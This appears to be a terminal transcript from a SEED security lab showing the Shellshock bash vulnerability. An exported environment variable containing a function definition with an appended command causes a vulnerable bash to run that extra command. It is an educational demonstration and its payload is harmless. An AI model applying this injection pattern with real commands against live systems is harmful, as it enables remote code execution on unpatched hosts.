 [09/18/19]seed@VM:~$ foo='() { echo "hello world"; }; echo "extra";'
[09/18/19]seed@VM:~$ echo $foo
() { echo "hello world"; }; echo "extra";
[09/18/19]seed@VM:~$ export foo
[09/18/19]seed@VM:~$ bash_shellshock
extra
[09/18/19]seed@VM:~$ echo $foo
[09/18/19]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello world"
}
[09/18/19]seed@VM:~$